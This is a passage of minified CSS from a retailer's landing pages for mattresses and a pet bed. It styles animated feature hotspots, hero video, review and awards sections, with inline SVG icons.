.exploding-mattress .feature-button:before{content:'';display:block;width:100%;height:100%;border-radius:50%;position:absolute;top:50%;left:50%;background-color:#72f4bf;opacity:.5;transform:translate(-50%,-50%);transition:all .3s cubic-bezier(.16,.8,.66,1.54)}}main.page.hybrid-mattress-lp .exploding-mattress .feature-button:after{content:'';display:block;width:100%;height:100%;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cg fill='%233B1B5E'%3E%3Crect x='7' y='0' width='2' height='16'%3E%3C/rect%3E%3Crect x='0' y='7' width='16' height='2'%3E%3C/rect%3E%3C/g%3E%3C/svg%3E") center/44% no-repeat;position:absolute;top:0;left:0}main.page.hybrid-mattress-lp .exploding-mattress .feature-cover{top:22.5%;left:25%;animation-delay:0s}main.page.hybrid-mattress-lp .exploding-mattress .feature-grid{top:33.5%;left:50%;animation-delay:.1s}main.page.hybrid-mattress-lp .exploding-mattress .feature-coils{top:55.5%;left:63%;animation-delay:.2s}main.page.hybrid-mattress-lp .exploding-mattress .feature-side{top:67%;left:35%;animation-delay:.4s}main.page.hybrid-mattress-lp .exploding-mattress .feature-label{display:none}@media(min-width:768px){main.page.hybrid-mattress-lp .exploding-mattress .feature-label{display:block;background-color:#fff;text-transform:uppercase;white-space:nowrap;position:absolute;top:50%;transform:translateY(-50%);left:150%;padding:12px 25px;border-radius:20px;font-size:13px;font-weight:600;color:#45166a;box-shadow:0 8px 14px rgba(0,0,0,.2);opacity:0;transition:all .3s;pointer-events:none}main.page.hybrid-mattress-lp .exploding-mattress .feature-label:before{content:'';display:block;position:absolute;width:40%;left:-25%;top:0;height:100%}}main.page.hybrid-mattress-lp .exploding-mattress .feature-ripples{width:234%;height:234%;animation-delay:.6s}main.page.hybrid-mattress-lp .exploding-mattress .feature-ripples,main.page.hybrid-mattress-lp .exploding-mattress .feature-ripples:before,main.page.hybrid-mattress-lp .exploding-mattress .feature-ripples:after{border-radius:50%;border:1px solid #fff;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);transition:all .3s;pointer-events:none;animation-name:ripple;animation-duration:2s;animation-iteration-count:infinite;animation-timing-function:linear}@keyframes ripple{0%{border-color:rgba(255,255,255,.1)}30%{border-color:rgba(255,255,255,.4)}70%{border-color:rgba(255,255,255,.1)}100%{border-color:rgba(255,255,255,.1)}}main.page.hybrid-mattress-lp .exploding-mattress .feature-ripples:before{content:'';width:79%;height:79%;animation-delay:.3s}main.page.hybrid-mattress-lp .exploding-mattress .feature-ripples:after{content:'';width:58%;height:58%}main.page.hybrid-mattress-lp .exploding-mattress .tooltip-open{z-index:2}main.page.hybrid-mattress-lp .exploding-mattress .tooltip-open .feature-button:before{width:100%;height:100%}main.page.hybrid-mattress-lp .exploding-mattress .tooltip-open .feature-label{opacity:0;pointer-events:none}main.page.hybrid-mattress-lp .exploding-mattress .tooltip-open .feature-ripples{width:100%;height:100%;opacity:0}main.page.hybrid-mattress-lp .exploding-mattress .shown .feature{visibility:visible;animation-name:features-in;animation-duration:.5s;animation-timing-function:cubic-bezier(.16,.8,.66,1.54);animation-fill-mode:forwards}@keyframes features-in{0%{transform:translate(-50%,-50%) scale(.4);opacity:0}100%{transform:translate(-50%,-50%) scale(1);opacity:1}}main.page.hybrid-mattress-lp .block-video-hero .hero-content{margin-left:0;margin-right:0}main.page.hybrid-mattress-lp .hero{position:relative;display:flex;align-items:flex-end;justify-content:center;overflow:hidden;text-align:center;color:#fff}main.page.hybrid-mattress-lp .hero:before{display:block;content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(25,13,58,.5)}@media(max-width:539px){main.page.hybrid-mattress-lp .hero-content .em-br em::before{display:inherit}}main.page.hybrid-mattress-lp .hero .hero-background-vid{position:absolute;z-index:-1;top:50%;left:50%;transform:translate(-50%,-50%);height:288px;width:auto;min-width:100%;min-height:100%}@media(min-width:540px){main.page.hybrid-mattress-lp .hero .hero-background-vid{height:450px}}@media(min-width:768px){main.page.hybrid-mattress-lp .hero .hero-background-vid{height:auto}}main.page.hybrid-mattress-lp .hero .container{position:relative;z-index:1;padding-bottom:36px}@media(min-width:768px){main.page.hybrid-mattress-lp .hero .container{padding-bottom:55px}}@media(min-width:1128px){main.page.hybrid-mattress-lp .hero .container{padding-bottom:70px}}@media(min-width:1600px){main.page.hybrid-mattress-lp .hero .container{padding-bottom:108px}}@media(max-width:767px){main.page.hybrid-mattress-lp .new-mattress .column+.column,main.page.hybrid-mattress-lp .why-purple .column+.column{margin-top:48px}}main.page.hybrid-mattress-lp .pick-purple{overflow:hidden}@media(max-width:767px){main.page.hybrid-mattress-lp .pick-purple .column+.column{margin-top:16px}}@media(max-width:539px){main.page.hybrid-mattress-lp .pick-purple .col-sm-6+.col-sm-6{margin-top:48px}}main.page.hybrid-mattress-lp .pick-purple svg{height:29px}main.page.hybrid-mattress-lp .pick-purple-column{width:100%}@media(min-width:768px){main.page.hybrid-mattress-lp .pick-purple-column{display:flex;flex-direction:column}}main.page.hybrid-mattress-lp .pick-purple-column h5{display:flex;align-items:center;justify-content:center;text-align:center;height:58px;text-transform:uppercase;color:#fff;padding:0 20px}@media(min-width:540px){main.page.hybrid-mattress-lp .pick-purple-content{display:flex;align-items:flex-start}}@media(min-width:768px){main.page.hybrid-mattress-lp .pick-purple-content{flex-grow:1;flex-direction:column;max-width:100%}}main.page.hybrid-mattress-lp .pick-purple-image{text-align:center;margin-bottom:47px}@media(min-width:540px) and (max-width:767px){main.page.hybrid-mattress-lp .pick-purple-image{flex-shrink:0;flex-basis:35%;margin-right:48px}}@media(min-width:768px){main.page.hybrid-mattress-lp .pick-purple-image{width:100%;height:154px;display:flex;align-items:flex-end;justify-content:center}}main.page.hybrid-mattress-lp .pick-purple-image-large{height:280px}@media(min-width:768px){main.page.hybrid-mattress-lp .pick-purple-image-large{height:400px}}main.page.hybrid-mattress-lp .pick-purple-image-large img{max-width:none;max-height:100%;width:auto}@media(min-width:540px){main.page.hybrid-mattress-lp .pick-purple-main{flex-grow:1;display:flex;flex-direction:column;max-width:100%}}main.page.hybrid-mattress-lp .pick-purple-main ul{list-style-type:none;padding:0;margin:23px 0 32px}main.page.hybrid-mattress-lp .pick-purple-main li{display:flex;align-items:flex-start}main.page.hybrid-mattress-lp .pick-purple-main li:before{flex-shrink:0;display:block;content:'';width:15px;height:11px;margin:5px 15px 0 0;background:url("data:image/svg+xml,%3Csvg viewBox='0 0 12 9' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M.75 4.33L4.07 7.5 10.5.75' fill='none' stroke='%23e6e6e8' stroke-width='1.5'/%3E%3C/svg%3E") center/15px 11px no-repeat}main.page.hybrid-mattress-lp .pick-purple-main li+li{margin-top:16px}main.page.hybrid-mattress-lp .pick-purple-main p{color:#341458}main.page.hybrid-mattress-lp .pick-purple-list{margin-top:23px;padding-top:20px;border-top:1px solid #e6e6e8}main.page.hybrid-mattress-lp .pick-purple-footer{display:flex;justify-content:center;align-items:center}@media(min-width:540px){main.page.hybrid-mattress-lp .pick-purple-footer{justify-content:flex-start}}@media(min-width:768px){main.page.hybrid-mattress-lp .pick-purple-footer{margin-top:auto}}main.page.hybrid-mattress-lp .pick-purple-footer p{margin-left:16px}main.page.hybrid-mattress-lp .review-box{text-align:center;display:flex;flex-direction:column;width:100%}main.page.hybrid-mattress-lp .review-footer{color:#45166a;text-transform:uppercase;letter-spacing:1px;margin-top:auto}main.page.hybrid-mattress-lp .review-footer p{font-size:12px;margin:8px 0 23px}main.page.hybrid-mattress-lp .review .em-special em{margin:0 5px}main.page.hybrid-mattress-lp .review h5{color:#45166a;font-weight:600}main.page.hybrid-mattress-lp .review-image{max-height:182px}main.page.hybrid-mattress-lp .stars{width:120px;margin:0 auto}main.page.hybrid-mattress-lp .stars-large{width:159px;margin:24px auto 0}main.page.hybrid-mattress-lp .stars-large img{width:100%}main.page.hybrid-mattress-lp .stars-large p{font-family:montserrat,sans-serif;font-weight:600;font-size:12px;text-transform:uppercase;color:#341458}main.page.hybrid-mattress-lp .block-half-image .image.background-position-left{background-position:left}@media(max-width:1127px){main.page.hybrid-mattress-lp .mobile-break{display:block}}main.page.hybrid-mattress-lp .awards-section .bg-purple-gradient,main.page.hybrid-mattress-lp .awards-section main.page.black-friday .mattresses .original-mat,main.page.black-friday .mattresses main.page.hybrid-mattress-lp .awards-section .original-mat{background:linear-gradient(0deg,#451769 71.64%,#644577 90.63%);box-shadow:0 4px 4px rgba(0,0,0,.25)}main.page.hybrid-mattress-lp .awards-section h3{margin:auto 0}@media(max-width:539px){main.page.hybrid-mattress-lp .awards-section h3{font-size:16px}main.page.hybrid-mattress-lp .awards-section h3 em{font-size:12px}}main.page.hybrid-mattress-lp .awards-section .floatie-content{padding:10px}main.page.hybrid-mattress-lp .awards-section .floatie-content .content-container{padding-left:6px;justify-content:center}main.page.hybrid-mattress-lp .awards-section .jd-image{margin-right:20px;max-height:69px;z-index:1;position:relative;top:-25px}main.page.hybrid-mattress-lp .awards-section .jd-image img{max-width:90px}@media(max-width:539px){main.page.hybrid-mattress-lp .awards-section .jd-image{margin-right:0}main.page.hybrid-mattress-lp .awards-section .jd-image img{width:80%}}main.page.purple-mattress-lp .exploding-mattress{position:relative;width:100%}@media(min-width:768px) and (max-width:1127px){main.page.purple-mattress-lp .exploding-mattress .label-left-on-tablet .feature-label{left:auto;right:150%}main.page.purple-mattress-lp .exploding-mattress .label-left-on-tablet .feature-label:before{left:auto;right:-25%}}main.page.purple-mattress-lp .exploding-mattress .explosion-vid{width:100%}main.page.purple-mattress-lp .exploding-mattress .features{position:absolute;top:0;left:0;width:100%;height:100%}main.page.purple-mattress-lp .exploding-mattress .feature{visibility:hidden;opacity:0;position:absolute;transform:translate(-50%,-50%);width:28px;height:28px;z-index:1;cursor:pointer}@media(min-width:768px){main.page.purple-mattress-lp .exploding-mattress .feature{width:36px;height:36px}main.page.purple-mattress-lp .exploding-mattress .feature:not(.tooltip-open):hover .feature-button:before{width:52px;height:52px}main.page.purple-mattress-lp .exploding-mattress .feature:not(.tooltip-open):hover .feature-label{opacity:1;pointer-events:auto}main.page.purple-mattress-lp .exploding-mattress .feature:not(.tooltip-open):hover .feature-ripples{opacity:0;width:100%;height:100%}}main.page.purple-mattress-lp .exploding-mattress .feature-button{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%;background-color:#72f4bf;z-index:1}@media(min-width:768px){main.page.purple-mattress-lp .exploding-mattress .feature-button:before{content:'';display:block;width:100%;height:100%;border-radius:50%;position:absolute;top:50%;left:50%;background-color:#72f4bf;opacity:.5;transform:translate(-50%,-50%);transition:all .3s cubic-bezier(.16,.8,.66,1.54)}}main.page.purple-mattress-lp .exploding-mattress .feature-button:after{content:'';display:block;width:100%;height:100%;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cg fill='%233B1B5E'%3E%3Crect x='7' y='0' width='2' height='16'%3E%3C/rect%3E%3Crect x='0' y='7' width='16' height='2'%3E%3C/rect%3E%3C/g%3E%3C/svg%3E") center/44% no-repeat;position:absolute;top:0;left:0}main.page.purple-mattress-lp .exploding-mattress .feature-cover{top:26%;left:21%;animation-delay:0s}main.page.purple-mattress-lp .exploding-mattress .feature-hep{top:40%;left:50%;animation-delay:.1s}main.page.purple-mattress-lp .exploding-mattress .feature-comfort-foam{top:57%;left:35%;animation-delay:.3s}main.page.purple-mattress-lp .exploding-mattress .feature-label{display:none}@media(min-width:768px){main.page.purple-mattress-lp .exploding-mattress .feature-label{display:block;background-color:#fff;text-transform:uppercase;white-space:nowrap;position:absolute;top:50%;transform:translateY(-50%);left:150%;padding:12px 25px;border-radius:20px;font-size:13px;font-weight:600;color:#45166a;box-shadow:0 8px 14px rgba(0,0,0,.2);opacity:0;transition:all .3s;pointer-events:none}main.page.purple-mattress-lp .exploding-mattress .feature-label:before{content:'';display:block;position:absolute;width:40%;left:-25%;top:0;height:100%}}main.page.purple-mattress-lp .exploding-mattress .feature-ripples{width:234%;height:234%;animation-delay:.6s}main.page.purple-mattress-lp .exploding-mattress .feature-ripples,main.page.purple-mattress-lp .exploding-mattress .feature-ripples:before,main.page.purple-mattress-lp .exploding-mattress .feature-ripples:after{border-radius:50%;border:1px solid #fff;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);transition:all .3s;pointer-events:none;animation-name:ripple;animation-duration:2s;animation-iteration-count:infinite;animation-timing-function:linear}@keyframes ripple{0%{border-color:rgba(255,255,255,.1)}30%{border-color:rgba(255,255,255,.4)}70%{border-color:rgba(255,255,255,.1)}100%{border-color:rgba(255,255,255,.1)}}main.page.purple-mattress-lp .exploding-mattress .feature-ripples:before{content:'';width:79%;height:79%;animation-delay:.3s}main.page.purple-mattress-lp .exploding-mattress .feature-ripples:after{content:'';width:58%;height:58%}main.page.purple-mattress-lp .exploding-mattress .tooltip-open{z-index:2}main.page.purple-mattress-lp .exploding-mattress .tooltip-open .feature-button:before{width:100%;height:100%}main.page.purple-mattress-lp .exploding-mattress .tooltip-open .feature-label{opacity:0;pointer-events:none}main.page.purple-mattress-lp .exploding-mattress .tooltip-open .feature-ripples{width:100%;height:100%;opacity:0}main.page.purple-mattress-lp .exploding-mattress .shown .feature{visibility:visible;animation-name:features-in;animation-duration:.5s;animation-timing-function:cubic-bezier(.16,.8,.66,1.54);animation-fill-mode:forwards}@keyframes features-in{0%{transform:translate(-50%,-50%) scale(.4);opacity:0}100%{transform:translate(-50%,-50%) scale(1);opacity:1}}main.page.purple-mattress-lp .hero{position:relative;display:flex;align-items:flex-end;justify-content:center;overflow:hidden;text-align:center;color:#fff}main.page.purple-mattress-lp .hero:before{display:block;content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(25,13,58,.5)}@media(max-width:539px){main.page.purple-mattress-lp .hero-content .em-br em::before{display:inherit}}main.page.purple-mattress-lp .hero .hero-background-vid{position:absolute;z-index:-1;top:50%;left:50%;transform:translate(-50%,-50%);height:288px;width:auto;min-width:100%;min-height:100%}@media(min-width:540px){main.page.purple-mattress-lp .hero .hero-background-vid{height:450px}}@media(min-width:768px){main.page.purple-mattress-lp .hero .hero-background-vid{height:auto}}main.page.purple-mattress-lp .hero .container{position:relative;z-index:1;padding-bottom:36px}@media(min-width:768px){main.page.purple-mattress-lp .hero .container{padding-bottom:55px}}@media(min-width:1128px){main.page.purple-mattress-lp .hero .container{padding-bottom:70px}}@media(min-width:1600px){main.page.purple-mattress-lp .hero .container{padding-bottom:108px}}@media(max-width:767px){main.page.purple-mattress-lp .new-mattress .column+.column,main.page.purple-mattress-lp .why-purple .column+.column{margin-top:48px}}main.page.purple-mattress-lp .block-no-pressure.p-y-section,main.page.purple-mattress-lp main.page.pillow-category .double-box .block-no-pressure.box1,main.page.pillow-category .double-box main.page.purple-mattress-lp .block-no-pressure.box1,main.page.purple-mattress-lp main.page.pillow-category .double-box .block-no-pressure.box2,main.page.pillow-category .double-box main.page.purple-mattress-lp .block-no-pressure.box2,main.page.purple-mattress-lp main.page.promo-page .double-box .block-no-pressure.box1,main.page.promo-page .double-box main.page.purple-mattress-lp .block-no-pressure.box1,main.page.purple-mattress-lp main.page.promo-page .double-box .block-no-pressure.box2,main.page.promo-page .double-box main.page.purple-mattress-lp .block-no-pressure.box2,main.page.purple-mattress-lp main.page.finance .double-box .block-no-pressure.box1,main.page.finance .double-box main.page.purple-mattress-lp .block-no-pressure.box1,main.page.purple-mattress-lp main.page.finance .double-box .block-no-pressure.box2,main.page.finance .double-box main.page.purple-mattress-lp .block-no-pressure.box2,main.page.purple-mattress-lp main.page.may-4 .double-box .block-no-pressure.box1,main.page.may-4 .double-box main.page.purple-mattress-lp .block-no-pressure.box1,main.page.purple-mattress-lp main.page.may-4 .double-box .block-no-pressure.box2,main.page.may-4 .double-box main.page.purple-mattress-lp .block-no-pressure.box2,main.page.purple-mattress-lp main.page.email-subscribe .double-box .block-no-pressure.box1,main.page.email-subscribe .double-box main.page.purple-mattress-lp .block-no-pressure.box1,main.page.purple-mattress-lp main.page.email-subscribe .double-box .block-no-pressure.box2,main.page.email-subscribe .double-box main.page.purple-mattress-lp .block-no-pressure.box2,main.page.purple-mattress-lp .block-double-block .block-no-pressure.box1,.block-double-block main.page.purple-mattress-lp .block-no-pressure.box1,main.page.purple-mattress-lp .block-double-block .block-no-pressure.box2,.block-double-block main.page.purple-mattress-lp .block-no-pressure.box2{padding-bottom:26px}@media(min-width:768px){main.page.purple-mattress-lp .block-no-pressure.p-y-section,main.page.purple-mattress-lp main.page.pillow-category .double-box .block-no-pressure.box1,main.page.pillow-category .double-box main.page.purple-mattress-lp .block-no-pressure.box1,main.page.purple-mattress-lp main.page.pillow-category .double-box .block-no-pressure.box2,main.page.pillow-category .double-box main.page.purple-mattress-lp .block-no-pressure.box2,main.page.purple-mattress-lp main.page.promo-page .double-box .block-no-pressure.box1,main.page.promo-page .double-box main.page.purple-mattress-lp .block-no-pressure.box1,main.page.purple-mattress-lp main.page.promo-page .double-box .block-no-pressure.box2,main.page.promo-page .double-box main.page.purple-mattress-lp .block-no-pressure.box2,main.page.purple-mattress-lp main.page.finance .double-box .block-no-pressure.box1,main.page.finance .double-box main.page.purple-mattress-lp .block-no-pressure.box1,main.page.purple-mattress-lp main.page.finance .double-box .block-no-pressure.box2,main.page.finance .double-box main.page.purple-mattress-lp .block-no-pressure.box2,main.page.purple-mattress-lp main.page.may-4 .double-box .block-no-pressure.box1,main.page.may-4 .double-box main.page.purple-mattress-lp .block-no-pressure.box1,main.page.purple-mattress-lp main.page.may-4 .double-box .block-no-pressure.box2,main.page.may-4 .double-box main.page.purple-mattress-lp .block-no-pressure.box2,main.page.purple-mattress-lp main.page.email-subscribe .double-box .block-no-pressure.box1,main.page.email-subscribe .double-box main.page.purple-mattress-lp .block-no-pressure.box1,main.page.purple-mattress-lp main.page.email-subscribe .double-box .block-no-pressure.box2,main.page.email-subscribe .double-box main.page.purple-mattress-lp .block-no-pressure.box2,main.page.purple-mattress-lp .block-double-block .block-no-pressure.box1,.block-double-block main.page.purple-mattress-lp .block-no-pressure.box1,main.page.purple-mattress-lp .block-double-block .block-no-pressure.box2,.block-double-block main.page.purple-mattress-lp .block-no-pressure.box2{padding-bottom:72px}}@media(min-width:1128px){main.page.purple-mattress-lp .block-no-pressure.p-y-section,main.page.purple-mattress-lp main.page.pillow-category .double-box .block-no-pressure.box1,main.page.pillow-category .double-box main.page.purple-mattress-lp .block-no-pressure.box1,main.page.purple-mattress-lp main.page.pillow-category .double-box .block-no-pressure.box2,main.page.pillow-category .double-box main.page.purple-mattress-lp .block-no-pressure.box2,main.page.purple-mattress-lp main.page.promo-page .double-box .block-no-pressure.box1,main.page.promo-page .double-box main.page.purple-mattress-lp .block-no-pressure.box1,main.page.purple-mattress-lp main.page.promo-page .double-box .block-no-pressure.box2,main.page.promo-page .double-box main.page.purple-mattress-lp .block-no-pressure.box2,main.page.purple-mattress-lp main.page.finance .double-box .block-no-pressure.box1,main.page.finance .double-box main.page.purple-mattress-lp .block-no-pressure.box1,main.page.purple-mattress-lp main.page.finance .double-box .block-no-pressure.box2,main.page.finance .double-box main.page.purple-mattress-lp .block-no-pressure.box2,main.page.purple-mattress-lp main.page.may-4 .double-box .block-no-pressure.box1,main.page.may-4 .double-box main.page.purple-mattress-lp .block-no-pressure.box1,main.page.purple-mattress-lp main.page.may-4 .double-box .block-no-pressure.box2,main.page.may-4 .double-box main.page.purple-mattress-lp .block-no-pressure.box2,main.page.purple-mattress-lp main.page.email-subscribe .double-box .block-no-pressure.box1,main.page.email-subscribe .double-box main.page.purple-mattress-lp .block-no-pressure.box1,main.page.purple-mattress-lp main.page.email-subscribe .double-box .block-no-pressure.box2,main.page.email-subscribe .double-box main.page.purple-mattress-lp .block-no-pressure.box2,main.page.purple-mattress-lp .block-double-block .block-no-pressure.box1,.block-double-block main.page.purple-mattress-lp .block-no-pressure.box1,main.page.purple-mattress-lp .block-double-block .block-no-pressure.box2,.block-double-block main.page.purple-mattress-lp .block-no-pressure.box2{padding-bottom:112px}}main.page.purple-mattress-lp .pick-purple{overflow:hidden}@media(max-width:767px){main.page.purple-mattress-lp .pick-purple .column+.column{margin-top:16px}}@media(max-width:539px){main.page.purple-mattress-lp .pick-purple .col-sm-6+.col-sm-6{margin-top:48px}}main.page.purple-mattress-lp .pick-purple svg{height:29px}main.page.purple-mattress-lp .pick-purple-column{width:100%}@media(min-width:768px){main.page.purple-mattress-lp .pick-purple-column{display:flex;flex-direction:column}}main.page.purple-mattress-lp .pick-purple-column h5{display:flex;align-items:center;justify-content:center;text-align:center;height:58px;text-transform:uppercase;color:#fff;padding:0 20px}@media(min-width:540px){main.page.purple-mattress-lp .pick-purple-content{display:flex;align-items:flex-start}}@media(min-width:768px){main.page.purple-mattress-lp .pick-purple-content{flex-grow:1;flex-direction:column;max-width:100%}}main.page.purple-mattress-lp .pick-purple-image{text-align:center;margin-bottom:47px}@media(min-width:540px) and (max-width:767px){main.page.purple-mattress-lp .pick-purple-image{flex-shrink:0;flex-basis:35%;margin-right:48px}}@media(min-width:768px){main.page.purple-mattress-lp .pick-purple-image{width:100%;height:154px;display:flex;align-items:flex-end;justify-content:center}}main.page.purple-mattress-lp .pick-purple-image-large{height:280px}@media(min-width:768px){main.page.purple-mattress-lp .pick-purple-image-large{height:400px}}main.page.purple-mattress-lp .pick-purple-image-large img{max-width:none;max-height:100%;width:auto}@media(min-width:540px){main.page.purple-mattress-lp .pick-purple-main{flex-grow:1;display:flex;flex-direction:column;max-width:100%}}main.page.purple-mattress-lp .pick-purple-main ul{list-style-type:none;padding:0;margin:23px 0 32px}main.page.purple-mattress-lp .pick-purple-main li{display:flex;align-items:flex-start}main.page.purple-mattress-lp .pick-purple-main li:before{flex-shrink:0;display:block;content:'';width:15px;height:11px;margin:5px 15px 0 0;background:url("data:image/svg+xml,%3Csvg viewBox='0 0 12 9' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M.75 4.33L4.07 7.5 10.5.75' fill='none' stroke='%23e6e6e8' stroke-width='1.5'/%3E%3C/svg%3E") center/15px 11px no-repeat}main.page.purple-mattress-lp .pick-purple-main li+li{margin-top:16px}main.page.purple-mattress-lp .pick-purple-main p{color:#341458}main.page.purple-mattress-lp .pick-purple-list{margin-top:23px;padding-top:20px;border-top:1px solid #e6e6e8}main.page.purple-mattress-lp .pick-purple-footer{display:flex;justify-content:center;align-items:center}@media(min-width:540px){main.page.purple-mattress-lp .pick-purple-footer{justify-content:flex-start}}@media(min-width:768px){main.page.purple-mattress-lp .pick-purple-footer{margin-top:auto}}main.page.purple-mattress-lp .pick-purple-footer p{margin-left:16px}main.page.purple-mattress-lp .review-box{text-align:center;display:flex;flex-direction:column;width:100%}main.page.purple-mattress-lp .review-footer{color:#45166a;text-transform:uppercase;letter-spacing:1px;margin-top:auto}main.page.purple-mattress-lp .review-footer p{font-size:12px;margin:8px 0 23px}main.page.purple-mattress-lp .review .em-special em{margin:0 5px}main.page.purple-mattress-lp .review h5{color:#45166a;font-weight:600}main.page.purple-mattress-lp .review-image{max-height:182px}main.page.purple-mattress-lp .stars{width:120px;margin:0 auto}main.page.purple-mattress-lp .stars-large{width:159px;margin:24px auto 0}main.page.purple-mattress-lp .stars-large img{width:100%}main.page.purple-mattress-lp .stars-large p{font-family:montserrat,sans-serif;font-weight:600;font-size:12px;text-transform:uppercase;color:#341458}main.page.purple-mattress-lp .block-half-image .image.background-position-left{background-position:left}@media(max-width:1127px){main.page.purple-mattress-lp .mobile-break{display:block}}main.page.purple-mattress-lp .awards-section .bg-purple-gradient,main.page.purple-mattress-lp .awards-section main.page.black-friday .mattresses .original-mat,main.page.black-friday .mattresses main.page.purple-mattress-lp .awards-section .original-mat{background:linear-gradient(0deg,#451769 71.64%,#644577 90.63%);box-shadow:0 4px 4px rgba(0,0,0,.25)}main.page.purple-mattress-lp .awards-section h3{margin:auto 0}@media(max-width:539px){main.page.purple-mattress-lp .awards-section h3{font-size:16px}main.page.purple-mattress-lp .awards-section h3 em{font-size:12px}}main.page.purple-mattress-lp .awards-section .floatie-content{padding:10px}main.page.purple-mattress-lp .awards-section .floatie-content .content-container{padding-left:6px;justify-content:center}main.page.purple-mattress-lp .awards-section .jd-image{margin-right:20px;max-height:69px;z-index:1;position:relative;top:-25px}main.page.purple-mattress-lp .awards-section .jd-image img{max-width:90px}@media(max-width:539px){main.page.purple-mattress-lp .awards-section .jd-image{margin-right:0}main.page.purple-mattress-lp .awards-section .jd-image img{width:80%}}main.page.pet-bed-lp .block-video-hero .em-br em{font-style:normal}main.page.pet-bed-lp .exploding-mattress{position:relative;width:100%}@media(min-width:768px) and (max-width:1127px){main.page.pet-bed-lp .exploding-mattress .label-left-on-tablet .feature-label{left:auto;right:150%}main.page.pet-bed-lp .exploding-mattress .label-left-on-tablet .feature-label:before{left:auto;right:-25%}}main.page.pet-bed-lp .exploding-mattress .explosion-vid{width:100%}main.page.pet-bed-lp .exploding-mattress .features{position:absolute;top:0;left:0;width:100%;height:100%}main.page.pet-bed-lp .exploding-mattress .feature{visibility:hidden;opacity:0;position:absolute;transform:translate(-50%,-50%);width:28px;height:28px;z-index:1;cursor:pointer}@media(min-width:768px){main.page.pet-bed-lp .exploding-mattress .feature{width:36px;height:36px}main.page.pet-bed-lp .exploding-mattress .feature:not(.tooltip-open):hover .feature-button:before{width:52px;height:52px}main.page.pet-bed-lp .exploding-mattress .feature:not(.tooltip-open):hover .feature-label{opacity:1;pointer-events:auto}main.page.pet-bed-lp .exploding-mattress .feature:not(.tooltip-open):hover .feature-ripples{opacity:0;width:100%;height:100%}}main.page.pet-bed-lp .exploding-mattress .feature-button{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%;background-color:#72f4bf;z-index:1}@media(min-width:768px){main.page.pet-bed-lp .exploding-mattress .feature-button:before{content:'';display:block;width:100%;height:100%;border-radius:50%;position:absolute;top:50%;left:50%;background-color:#72f4bf;opacity:.5;transform:translate(-50%,-50%);transition:all .3s cubic-bezier(.16,.8,.66,1.54)}}main.page.pet-bed-lp .exploding-mattress .feature-button:after{content:'';display:block;width:100%;height:100%;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cg fill='%233B1B5E'%3E%3Crect x='7' y='0' width='2' height='16'%3E%3C/rect%3E%3Crect x='0' y='7' width='16' height='2'%3E%3C/rect%3E%3C/g%3E%3C/svg%3E") center/44% no-repeat;position:absolute;top:0;left:0}main.page.pet-bed-lp .exploding-mattress .feature-cover{top:34%;left:25%;animation-delay:0s}main.page.pet-bed-lp .exploding-mattress .feature-hep{top:44%;left:50%;animation-delay:.1s}main.page.pet-bed-lp .exploding-mattress .feature-comfort-foam{top:53%;left:65%;animation-delay:.3s}main.page.pet-bed-lp .exploding-mattress .feature-support-foam{top:62%;left:35%;animation-delay:.2s}main.page.pet-bed-lp .exploding-mattress .feature-label{display:none}@media(min-width:768px){main.page.pet-bed-lp .exploding-mattress .feature-label{display:block;background-color:#fff;text-transform:uppercase;white-space:nowrap;position:absolute;top:50%;transform:translateY(-50%);left:150%;padding:12px 25px;border-radius:20px;font-size:13px;font-weight:600;color:#45166a;box-shadow:0 8px 14px rgba(0,0,0,.2);opacity:0;transition:all .3s;pointer-events:none}main.page.pet-bed-lp .exploding-mattress .feature-label:before{content:'';display:block;position:absolute;width:40%;left:-25%;top:0;height:100%}}main.page.pet-bed-lp .exploding-mattress .feature-ripples{width:234%;height:234%;animation-delay:.6s}main.page.pet-bed-lp .exploding-mattress .feature-ripples,main.page.pet-bed-lp .exploding-mattress .feature-ripples:before,main.page.pet-bed-lp .exploding-mattress .feature-ripples:after{border-radius:50%;border:1px solid #fff;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);transition:all .3s;pointer-events:none;animation-name:ripple;animation-duration:2s;animation-iteration-count:infinite;animation-timing-function:linear}@keyframes ripple{0%{border-color:rgba(255,255,255,.1)}30%{border-color:rgba(255,255,255,.4)}70%{border-color:rgba(255,255,255,.1)}100%{border-color:rgba(255,255,255,.1)}}main.page.pet-bed-lp .exploding-mattress .feature-ripples:before{content:'';width:79%;height:79%;animation-delay:.3s}main.page.pet-bed-lp .exploding-mattress .feature-ripples:after{content:'';width:58%;height:58%}main.page.pet-bed-lp .exploding-mattress .tooltip-open{z-index:2}main.page.pet-bed-lp .exploding-mattress .tooltip-open .feature-button:before{width:100%;height:100%}main.page.pet-bed-lp .exploding-mattress .tooltip-open .feature-label{opacity:0;pointer-events:none}main.page.pet-bed-lp .exploding-mattress .tooltip-open .feature-ripples{width:100%;height:100%;opacity:0}main.page.pet-bed-lp .exploding-mattress .shown .feature{visibility:visible;animation-name:features-in;animation-duration:.5s;animation-timing-function:cubic-bezier(.16,.8,.66,1.54);animation-fill-mode:forwards}@keyframes features-in{0%{transform:translate(-50%,-50%) scale(.4);opacity:0}100%{transform:translate(-50%,-50%) scale(1);opacity:1}}@media(max-width:767px){main.page.pet-bed-lp .new-mattress .column+.column,main.page.pet-bed-lp .why-purple .column+.column{margin-top:48px}}main.page.pet-bed-lp .review-box{text-align:center;display:flex;flex-direction:column;width:100%}main.page.pet-bed-lp .review-footer{color:#45166a;text-transform:uppercase;letter-spacing:1px;margin-top:auto}main.page.pet-bed-lp .review-footer p{font-size:12px;margin:8px 0 23px}main.page.pet-bed-lp .review .em-special em{margin:0 5px}main.page.pet-bed-lp .review h5{color:#45166a;font-weight:600}main.page.pet-bed-lp .review-image{width:inherit;max-height:182px}main.page.pet-bed-lp .stars{width:120px;margin:0 auto}main.page.pet-bed-lp .stars-large{width:159px;margin:24px auto 0}main.page.pet-bed-lp .stars-large 